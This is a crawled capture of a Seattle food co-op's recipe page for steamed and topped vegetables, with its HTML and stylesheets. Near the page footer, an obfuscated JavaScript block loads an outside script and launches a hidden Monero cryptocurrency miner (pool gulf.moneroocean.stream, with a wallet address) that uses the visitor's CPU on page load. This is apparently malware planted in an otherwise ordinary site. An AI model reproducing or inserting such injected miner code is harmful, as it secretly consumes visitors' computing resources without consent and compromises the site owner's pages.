

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://madisonmarket.coop/recipe.php?RID=1048
body_size: 6260
content:
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Delicious 2-Step Prep for Almost Any Vegetable</title>
<link href="css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="css/basic.css" rel="stylesheet" type="text/css">
<link href="css/styles.css" rel="stylesheet" >
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="css/respond.min.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="js/script.js"></script>
<link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51278211-1', 'centralcoop.coop');
  ga('send', 'pageview');
  gtag('config', 'AW-989641283');
</script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1636917256582772');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1636917256582772&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" type="text/css" href="css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="css/jssocials.css" />
<link rel="stylesheet" type="text/css" href="css/jssocials-theme-classic.css" />
<style type="text/css">
#PastRecipes {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: none;
	width: 85%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
	margin-left: auto;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	}
@media only screen and (min-width: 481px) {
#PastRecipes {
	font-family: "Century Gothic";
	padding: 20px;
	float: left;
	text-align: left;
	font-size: 16px;
}
}
</style>
<script src="../js/jquery.ihavecookies.min.js"></script>
<script type="text/javascript">
    $(document).ready(function() {
        $('body').ihavecookies({
            title: '&#x1F36A; Accept Cookies & Privacy Policy?',
            message: 'We use cookies to analyze our website traffic, but no private information is stored here in any way.',
            delay: 600,
            expires: 30,
            link: '../privacy.php',
            onAccept: function(){
                var myPreferences = $.fn.ihavecookies.cookie();
                console.log('Yay! The following preferences were saved...');
                console.log(myPreferences);
            },
            uncheckBoxes: true,
            acceptBtnLabel: 'Accept Cookies',
            moreInfoLabel: 'More information',
            cookieTypesTitle: 'Select which cookies you want to accept',
            fixedCookieTypeLabel: 'Essential',
            fixedCookieTypeDesc: 'These are essential for the website to work correctly.'
        });

        if ($.fn.ihavecookies.preference('marketing') === true) {
            console.log('This should run because marketing is accepted.');
        }
    });
    </script>
</head>
<body>
<div class="gridContainer clearfix">

<div id="Header"><a href="../index.php"><img src="../images/new-logo.jpg"></a>
    <div class="search"><form action="searchBody.php" method="get" name="form1"><i class="icon-search"></i>
      <input type="search" class="form-control" placeholder="Search" name="zoom_query" id="zoom_query"/></form></div>
</div>
<div id="Nav">
<div id="menuHolder">
    <div id="cssmenu">
	<ul>
    
   <li><a href="../index.php">Home</a></li>
   <li><a href="#">Stores</a>
   <ul><li><a href="../seattle-store.php">Seattle</a></li>
   <li><a href="../tacoma-store.php">Tacoma</a></li>
   <li><a href="../page.php?PID=1042">Online</a></li></ul>
   </li>
   
   <li><a href='#'>Food</a>
   
   <ul>
   <li><a href="../central-savings.php">Central Savings</a></li>
   <li><a href="#">Departments</a>
     <ul><li><a href="../produce.php">Produce</a></li>
     <li><a href="../grocery.php">Grocery</a></li>
     <li><a href="../dairy.php">Dairy & Cheese</a></li>
     <li><a href="../meat-seafood.php">Meat & Seafood</a></li>
     <li><a href="../deli-catering.php">Deli & Catering</a></li>
     <li><a href="../bulk-foods.php">Bulk Foods</a></li>
     <li><a href="../wellness.php">Wellness</a></li>
     <li><a href="../beer-wine-spirits.php">Beer, Wine & Spirits</a></li>
     </ul>
   <li><a href="../local-producers.php">Washington Producers</a></li>
   <li><a href="../recipes.php">Recipes</a></li>
   
   <li><a href="#">Know Your Food</a>
     <ul><li><a href="../food-guides.php">Food Guides</a></li>
     <li><a href="../food-glossary.php">Food Glossary</a></li>
     <li><a href="../suggest.php">Suggest A Product</a></li>
     </ul>
   <li><a href="../guidelines.php">Product Guidelines</a></li>
   <li><a href="../gift-cards.php">Gift Cards</a></li>
   </ul>
   </li>
   
   <li><a href="#">Ownership</a>
     <ul>
     <li><a href="../join.php">Join The Coop</a></li>
     <li><a href="../co-ops101.php">Co-ops 101</a></li>
     <li><a href="../governance.php">Co-op Governance</a></li>
   <li><a href="../manage-membership.php">Manage Your Membership</a></li>
   </ul>
   </li>
   
   <li><a href="#">Principles</a>
     <ul>
     <li><a href="../priciples.php">Our Principles</a></li>
     <li><a href="../supporting-community.php">Supporting Our Community</a></li>
     <li><a href="../supporting-ecosystem.php">Supporting Our Ecosystem</a></li>
      </ul>
     </li>
        
        <li><a href="../events.php">Events</a></li>
        <li><a href="../employment.php">Jobs</a></li>
        
        <li><a href="#">About Us</a>
          <ul><li><a href="../page.php?PID=1026">About Us</a></li>
          <li><a href="../our-story.php">Our Story</a></li>
          <li><A href="../newsletters.php">Newsletters</a></li>
          <li><a href="../blog.php">Blog</a></li>
          <li><a href="../awards.php">Awards</a></li>
          <li><A href="../press-releases.php">Press Releases</a></li>
          </ul>
        </li>
          <li><a href="../contact.php">Contact Us</a></li>
   
   </ul>
</div>
</div>
</div><div id="gdpr-cookie-message" style="">
  <h4>Cookies &amp; Privacy</h4>
  <p>This website uses cookies to ensure you get the best experience on our website.</p>
  <p><a href="../privacy.php">More information</a>
    <button id="gdpr-cookie-accept" type="button">Accept</button>
  </p>
</div>

<div id="MainBody">
    <div id="LeftContent">
    <div class="Content">
             <img src="images/Two_Step_Vegetables_200.jpg">  
        <h2>Delicious 2-Step Prep for Almost Any Vegetable</h2>
           <p></p>
           <p>Season:
                            Winter
                                                                  </p>
           <p>Adapted from Najeea Leslie</p>
           <p><p>This quick and easy preparation is wonderful for kale, chard, mustard, broccoli, or other vegetables. If you prefer a quick saut&eacute; in olive oil instead of steaming, that is just as easy and delicious.</p>
</p>
           <p><strong>Ingredients:</strong><br />
            <ul>
	<li>Vegetables and toppings of your choice</li>
</ul>
</p>
           <p><strong>Directions:</strong><br />
            <p><big><strong>Step 1: Steam</strong></big></p>

<ol>
	<li>Rinse the leaves and strip them from the heavy stems (or slice the stems finely if you&rsquo;d like to use them). Chop the leaves very coarsely.</li>
	<li>Put the chopped leaves in a pot with about one-half inch of water and cover it. Steam until the veggies turns bright green &mdash;only a few minutes. Overcooking causes them to lose that delightful sweetness and brilliant green color.</li>
</ol>

<p><strong><big>Step 2: Top</big></strong></p>

<ul>
	<li>Toss in olive oil and a sprinkle of sea salt. Or, generously douse with olive oil, and sprinkle with coarsely ground salt and toasted pumpkin seeds.</li>
	<li>Add a splash of your favorite vinegar or citrus juice and oil. For example, balsamic, red wine, or rice vinegars and olive, walnut, or sesame oils, with a pinch of dried oregano, tarragon, basil, or finely minced fresh garlic.</li>
	<li>Drizzle lightly with tamari soy sauce, rice vinegar, and toasted sesame oil, then topped with a bit of finely grated fresh ginger.&nbsp;</li>
	<li>Add a spoon of sauerkraut with a light sprinkle of tamari soy sauce (careful, both are very salty), and a drizzle of olive oil&mdash;delicious, especially with nuts or seeds.</li>
	<li>What else sounds good? Let your imagination guide you!</li>
</ul>
</p>
           <p class="keywords">Keywords: </p>
           
      </div>
    </div>
  <div id="RightContent">
  <div id="shareButtonLabel"></div>
    <script src="js/jssocials.min.js"></script>
    <script>
        $("#shareButtonLabel").jsSocials({
			
            shares: ["email", "twitter", "facebook"]
        });
    </script>
   <div id="PastRecipes">
  <h3>More Recipes:</h3>
          <p><strong><a href="recipe.php?RID=1092">Fava Bean and Asparagus Primavera</a></strong><br>&lt;p&gt;Embrace Spring produce and return of Washington asparagus&nbsp;with this quick and easy recipe!&lt;&#x2F;p&gt;
<hr>
            <p><strong><a href="recipe.php?RID=1091">Vegan Coconut Creamed Greens</a></strong><br><hr>
            <p><strong><a href="recipe.php?RID=1090">Roasted Beets with Hazlenuts</a></strong><br><hr>
            <p><strong><a href="recipe.php?RID=1089">Arkansas Black Fried Apples</a></strong><br><hr>
            <p><strong><a href="recipe.php?RID=1088">Butternut Squash & Apple Stuffing</a></strong><br><hr>
      <p><a href="recipe-list.php">See Complete Recipe List</a></p></div>
  </div>
</div>

<style type="text/css">
.MapButton {
	
	background-color: #000;
}
.MapButton a:link,
.MapButton a:visited,
.MapButton a:hover,
.MapButton a:active, {
	color: #000;
}

</style>
<script>
    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script>
<p><a href="http://www.centralcoop.coop/delivery"><!--ZOOMSTOP--></a></p>
<p><img src="../images/coop-footer.png"></p><p>16th &amp; Madison, Seattle&nbsp; <a href="https://www.google.com/maps/preview#!q=central+co-op&amp;data=!1m4!1m3!1d4020!2d-122.3110003!3d47.6152894!4m15!2m14!1m13!1s0x54906ad226d263ab%3A0xd89d748c465a4f92!3m8!1m3!1d10758!2d-122.311011!3d47.615494!3m2!1i1024!2i768!4f13.1!4m2!3d47.615328!4d-122.311035">[ Map ]</a><br>Open Daily: 8am - 10pm<br>1600 E Madison St, Seattle<br>206.329.1545</p><p>Pearl &amp; 46th, Tacoma&nbsp;&nbsp; <a href="https://goo.gl/maps/hJMgJPtVbtN2">[ Map ]</a><br>Open Daily: 7:30am – 9pm<br>4502 North Pearl Street<br>253.888.4288</p><p>Follow us on:</p><p><img src="../images/facebook-sea.png"> <img src="../images/facebook-tac.png"> &nbsp;<img src="../images/instagram.png"></p><p>© Copyright Central Co-op . All Rights Reserved.</p><script language="javascript">
$(".BlueButton").click(function() {
  window.location = $(this).find("a").attr("href"); 
  return false;
});
</script>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://madisonmarket.coop/css/basic.css
body_size: 11875
content:
@charset "utf-8";
@import url("../webfonts/Century_Gothic/stylesheet.css");

/* Simple fluid media
   Note: Fluid media requires that you remove the media's height and width attributes from the HTML
   http://www.alistapart.com/articles/fluid-images/ 
*/
img, object, embed, video {
	max-width: 100%;
}
/* IE 6 does not support max-width so default to width 100% */
.ie6 img {
	width:100%;
}

/*
	Dreamweaver Fluid Grid Properties
	----------------------------------
	dw-num-cols-mobile:		5;
	dw-num-cols-tablet:		8;
	dw-num-cols-desktop:	10;
	dw-gutter-percentage:	25;
	
	Inspiration from "Responsive Web Design" by Ethan Marcotte 
	http://www.alistapart.com/articles/responsive-web-design
	
	and Golden Grid System by Joni Korpi
	http://goldengridsystem.com/
*/

/* Mobile Layout: 480px and below. */

.gridContainer {
	margin-left: auto;
	margin-right: auto;
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#Header {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	position: relative;
	background-color: #009345;
}
.search {
	clear: none;
	/* [disabled]float: left; */
	/* [disabled]margin-left: 4.1666%; */
	/* [disabled]width: 100%; */
	display: none;
}
#Nav {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	background-color: #005528;
	color: #FFF;
}
#Banner {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	/* [disabled]height: 100px; */
}
.LeftBox {
	float: none;
	margin-right: auto;
	margin-left: auto;
}
#MainBody {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	background-image: url(../images/bamboo.jpg);
}
#MainContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 80%;
	display: block;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	margin-top: 20px;
	margin-bottom: 20px;
	padding: 20px;
	background-color: #FFF;
}
#Footer {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	background-color: #009345;
	color: #FFF;
	font-family: "Century Gothic";
}
#Holder {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	margin-top: 20px;
	margin-bottom: 20px;
}
#Footer1 {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	margin-bottom: 20px;
	text-align: center;
}
#Footer2 {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	text-align: center;
	margin-top: 20px;
	margin-bottom: 20px;
}
#Footer3 {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	text-align: center;
	margin-bottom: 20px;
}
#SocialMedia {
	clear: none;
	float: none;
	margin-left: auto;
	width: 180px;
	display: block;
	margin-right: auto;
	margin-bottom: 20px;
	text-align: center;
}
#Copyright {
	clear: both;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 12px;
	text-align: center;
	padding-top: 20px;
	padding-bottom: 20px;
}
#LeftContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	background-color: #fff;
	/* [disabled]padding: 20px; */
	margin-top: 30px;
	overflow: auto;
}
.Content {
	padding: 20px;
}
#RightContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	text-align: center;
}
#eventImg {
	width: 50px;
	padding-right: 20px;
}
.BlueButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	width: 265px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
	cursor: pointer;
}
.HomeButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	width: 265px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
	cursor: pointer;
}
#RightBox1 {
	font-family: "Century Gothic";
	font-weight: normal;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	width: 225px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: left;
	font-size: 16px;
	padding: 15px;
}
#RightBox2 {
	font-family: "Century Gothic";
	font-weight: normal;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	width: 265px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: left;
	font-size: 16px;
}

/* Tablet Layout: 481px to 768px. Inherits styles from: Mobile Layout. */

@media only screen and (min-width: 481px) {
.gridContainer {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#Header {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	height: 144px;
	text-align: center;
}
.search {
	clear: none;
	float: right;
	width: 200px;
	display: block;
	position: absolute;
	right: 50px;
	top: 20px;
}
#Nav {
	clear: both;
	float: none;
	margin-left: auto;
	width: 100%;
	display: block;
	margin-right: auto;
}
#menuHolder {
	width: 100%;
	text-align: center;
	background-color: #005528;
	margin-left: auto;
	margin-right: auto;
	float: none;
	display: block;
}
#cssmenu {
	margin-left: auto;
	margin-right: auto;
	float: none;
	text-align: center;
	display: block;
}
#Banner {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	/* [disabled]height: 400px; */
}
#MainBody {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#MainContent {
	clear: none;
	width: 850px;
	display: block;
	background-color: #FFF;
}
.LeftBox {
	float: left;
	margin-right: 20px;
	margin-left: 0px;
}
#Footer {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#Holder {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
}

#Copyright {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	text-align: center;
	margin-top: 20px;
	text-align: center;
}
#LeftContent {
	clear: both;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	background-color: #FFF;
	margin-top: 20px;
	margin-bottom: 20px;
	margin-right: auto;
}
#RightContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 275px;
	display: block;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]padding: 20px; */
	margin-right: auto;
}
#eventImg {
	width: 100px;
	padding-right: 20px;
}
.BlueButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: left;
	height: 45px;
	width: 100%;
	margin-right: 25px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
.HomeButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: left;
	height: 45px;
	width: 265px;
	margin-right: 25px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
#RightBox1 {
	font-family: "Century Gothic";
	font-weight: normal;
	color: #FFF;
	background-color: #1F9B9B;
	float: left;
	width: 235px;
	margin-right: 25px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: left;
	font-size: 16px;
}
}

/* Desktop Layout: 769px to a max of 1232px.  Inherits styles from: Mobile Layout and Tablet Layout. */

@media only screen and (min-width: 769px) {
.gridContainer {
	width: 1200px;
	padding-left: 0px;
	padding-right: 0px;
	margin: auto;
}
#Header {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#Nav {
	clear: both;
	display: block;
}
.search {
	clear: none;
	display: block;
}
#Banner {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#MainBody {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#MainContent {
	clear: none;
	width: 1100px;
	display: block;
	background-color: #FFF;
}
#menuHolder {
	width: 850px;
	text-align: center;
	background-color: #005528;
	margin-left: auto;
	margin-right: auto;
	float: none;
	display: block;
}
#Footer {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#Holder {
	clear: none;
	width: 1000px;
	display: block;
}
#Footer1 {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 200px;
	display: block;
	margin-right: 50px;
	margin-bottom: 0px;
}
#Footer2 {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 220px;
	display: block;
	margin-left: 0px;
	margin-right: 50px;
	margin-top: 0px;
	margin-bottom: 0px;
}
#Footer3 {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 220px;
	display: block;
	margin-right: 50px;
	margin-top: 0px;
	margin-bottom: 0px;
}
#SocialMedia {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 200px;
	display: block;
	margin-right: 0px;
	text-align: left;
}
#Copyright {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#LeftContent {
	clear: none;
	float: left;
	margin-left: 2.5641%;
	width: 800px;
	display: block;
	background-color: #FFF;
	margin-top: 20px;
	margin-bottom: 20px;
}
#RightContent {
	clear: none;
	float: right;
	margin-left: 25px;
	width: 275px;
	display: block;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]padding: 20px; */
	margin-right: 40px;
}
}


--- FILE ---
content_type: text/css
request_url: http://madisonmarket.coop/css/styles.css
body_size: 7668
content:
#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#cssmenu:after,
#cssmenu > ul:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
#cssmenu #menu-button {
  display: none;
}
#cssmenu {
	font-family: Century Gothic, sans-serif;
	/* [disabled]background: #333333; */
}
#cssmenu > ul > li {
	float: left;
}
#cssmenu.align-center > ul {
	font-size: 0;
	text-align: center;
}
#cssmenu.align-center > ul > li {
  display: inline-block;
  float: none;
}
#cssmenu.align-center ul ul {
  text-align: left;
}
#cssmenu.align-right > ul > li {
  float: right;
}
#cssmenu > ul > li > a {
	font-size: 14px;
	letter-spacing: 1px;
	text-decoration: none;
	font-weight: normal;
	color: #FFFFFF;
	/* [disabled]font-weight: 700; */
	/* [disabled]text-transform: uppercase; */
	padding-top: 10px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
